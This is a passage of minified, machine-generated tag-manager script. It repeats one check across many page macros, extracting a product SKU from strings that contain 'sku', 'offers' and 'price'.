ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return 